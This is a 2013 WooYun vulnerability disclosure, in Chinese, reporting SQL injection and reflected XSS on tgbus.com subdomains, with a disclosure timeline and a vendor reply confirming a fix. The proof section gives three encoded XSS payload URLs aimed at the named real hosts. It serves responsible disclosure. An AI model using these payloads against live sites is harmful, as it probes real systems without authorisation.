漏洞概要 关注数(24) 关注此漏洞
缺陷编号:wooyun-2013-044672
漏洞标题:电玩巴士某分站sql注入等漏洞
相关厂商:电玩巴士
漏洞作者: seitiruces
提交时间:2013-12-02 14:54
修复时间:2014-01-16 14:55
公开时间:2014-01-16 14:55
漏洞类型:SQL注射漏洞
危害等级:中
自评Rank:10
漏洞状态:厂商已经确认
漏洞来源: http://www.wooyun.org,如有疑问或需要帮助请联系 [email protected]
Tags标签: 无
漏洞详情
披露状态:
2013-12-02: 细节已通知厂商并且等待厂商处理中
2013-12-03: 厂商已经确认,细节仅向厂商公开
2013-12-13: 细节向核心白帽子及相关领域专家公开
2013-12-23: 细节向普通白帽子公开
2014-01-02: 细节向实习白帽子公开
2014-01-16: 细节向公众公开
简要描述:

电玩巴士子站sql注入等漏洞
详细说明:
漏洞证明:
还有一些反射型xss
http://s.tgbus.com/q?k=%2522%252F%253E%253Cscript%253Ealert%281%29%253C%252Fscript%253E%253Ca%2520%2522
http://db.tgbus.com/wow/Search.aspx?keyword=%22%20onclick%3D%22javascript%3Aalert%281%29
http://db.tgbus.com/Pokemon/?keyword=123%22/%3E%3Cscript%3Ealert%281%29%3C/script%3E%3Ca%22
修复方案:
过滤。。
版权声明:转载请注明来源 seitiruces@乌云
漏洞回应
厂商回应:
危害等级:中
漏洞Rank:6
确认时间:2013-12-03 10:02
厂商回复:
感谢白帽"seitiruces"的热心指正.已确认该漏洞是分站应用的一些不严谨过滤规则导致.已递交修复.十分感谢.
最新状态:
暂无